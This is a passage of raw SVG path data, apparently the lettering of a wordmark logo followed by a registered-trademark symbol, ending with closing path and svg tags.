12.055m32.934-22.65c0-3.376 1.945-4.608 6.708-4.608 6.094 0 9.322 3.996 10.55 9.577h3.687V1.95h-2.97l-1.692 2.558c-2.56-1.792-5.836-3.58-9.727-3.58-6.198 0-12.703 3.07-12.703 10.29 0 14.645 22.84 8.04 22.84 16.796 0 2.46-2.15 4.558-6.656 4.558-7.273 0-11.473-3.687-12.19-10.548h-3.79v13.88h3.484l1.127-3.023c2.97 2.406 6.812 4.048 10.652 4.048 7.17 0 13.52-2.663 13.52-10.807 0-14.29-22.84-8.552-22.84-16.235m41.603 23.022c-6.935 0-8.86-6.4-8.86-12.426 0-6.12 1.782-12.382 8.86-12.382 5.776 0 8.473 4.156 9.1 9.252h3.56V4.545h-3.416l-.916 2.945c-2.118-1.963-5.634-3.41-8.764-3.41-10.012 0-15.984 7.193-15.984 15.98 0 9.95 5.297 16.867 15.407 16.867 8.426 0 13.242-4.58 13.817-12.71h-4.14c-.53 4.954-3.177 8.69-8.665 8.69m35.28-24.436h3.553c1.447 0 1.915.47 1.915 1.683v8.272h-13.69v-8.272c0-1.213.47-1.682 1.916-1.682h3.552V5.016h-17.01V8.47h3.085c1.448 0 1.913.47 1.913 1.683v20.7c0 1.217-.465 1.683-1.913 1.683h-3.084v3.456h17.01v-3.456h-3.554c-1.448 0-1.918-.466-1.918-1.683V21.88h13.69v8.973c0 1.217-.467 1.683-1.914 1.683h-3.553v3.456h17.01v-3.456h-3.083c-1.45 0-1.918-.466-1.918-1.683v-20.7c0-1.213.468-1.682 1.918-1.682h3.082V5.016h-17.01V8.47zm33.816-4.39c-10.14 0-16.665 7.147-16.665 16.446 0 9.3 6.73 16.4 16.87 16.4 10.137 0 16.86-7.1 16.86-16.4 0-9.3-6.92-16.447-17.064-16.447m.342 29.2c-7.524 0-9.67-6.072-9.67-12.754 0-6.68 2.145-12.8 9.53-12.8 7.523 0 9.53 6.12 9.53 12.8 0 6.682-2.006 12.755-9.39 12.755m108.186-5.934v1.45c0 2.758-.47 3.74-1.594 3.74-.794 0-1.908-.747-1.908-5.702 0-3.644-1.124-5.792-6.027-6.4v-.097c4.718-.42 8.783-2.755 8.783-7.566 0-5.092-3.18-7.755-9.955-7.755h-20.33V8.47h3.27c1.456 0 1.917.47 1.917 1.683v20.7c0 1.217-.46 1.683-1.916 1.683h-.656c-2.47 0-4.063-.328-4.903-2.525l-9.344-24.994h-6.545l-8.92 24.995c-.764 2.106-2.304 2.493-4.607 2.522V22.68h-3.456c-.425 7.24-1.595 9.902-6.406 9.902H294.3v-22.01c0-1.632.7-2.1 2.757-2.1h2.616V5.014H282.57V8.47h2.71c1.87 0 2.478.61 2.478 2.01v19.995c0 1.595-.894 2.06-2.203 2.06h-2.985v3.457h42.773v-3.456h-3.642c-.884 0-1.492-.19-1.492-.844 0-.42.092-.7.185-.98l1.54-4.674h10.606l1.54 4.673c.102.282.194.707.194 1.125 0 .467-.38.7-1.457.7h-3.687v3.457h30.7v-3.456h-3.41c-1.447 0-1.917-.466-1.917-1.683V21.46h2.755c5.466 0 7.15 1.637 7.15 9.11 0 3.83 1.402 6.356 6.028 6.356 3.872 0 6.443-2.147 6.443-8.13v-1.45h-3.078zm-50.515-4.764 3.742-11.26h.092l4.063 11.26h-7.897zm36.728-4.576h-5.51V8.378h5.98c4.11 0 6.028 1.632 6.028 4.53 0 3.456-1.447 5.098-6.497 5.098m22.182-16.319c1.64 0 2.966 1.328 2.966 2.967s-1.326 2.966-2.966 2.966-2.966-1.327-2.966-2.966 1.327-2.967 2.966-2.967m0 5.453c1.392 0 2.438-1.095 2.438-2.486 0-1.392-1.047-2.487-2.438-2.487s-2.438 1.095-2.438 2.487c0 1.39 1.047 2.486 2.438 2.486m-.624-.75h-.48V3.014h1.29c.782 0 1.165.31 1.165.95 0 .61-.392.865-.872.92l.96 1.504h-.528L382.2 4.9h-.625v1.49zm.6-1.88c.465 0 .896-.032.896-.568 0-.448-.393-.536-.768-.536h-.73V4.51h.602z"/></svg>